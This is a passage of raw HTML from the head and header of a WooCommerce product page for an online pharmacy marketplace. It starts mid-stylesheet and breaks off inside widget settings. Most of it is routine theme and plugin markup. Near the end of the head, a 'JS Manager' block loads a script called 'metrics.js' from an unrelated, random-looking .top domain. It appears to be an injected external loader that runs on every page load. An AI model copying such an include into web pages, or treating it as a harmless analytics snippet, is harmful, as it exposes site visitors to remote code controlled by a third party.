20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"0e8400a810","order_nonce":"b527ad15e4","product_edit_nonce":"d093ed347b","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"0462a1e2fc","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"78f06ff6b3","link_variation_nonce":"4b46650820","delete_variations_nonce":"d0eb205917","load_variations_nonce":"9b427e6b2e","save_variations_nonce":"063336d189","bulk_edit_variations_nonce":"58066a7dec","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"01ce533b95","search_products_tags_nonce":"725f9f5a17","search_products_brands_nonce":"44be7241f8","search_customer_nonce":"3bd765ebe4","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"918e3258a5","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"040c19bce0","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"1e2218fe06","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"8ab947eccf","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/16214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=16214' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-16214 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;l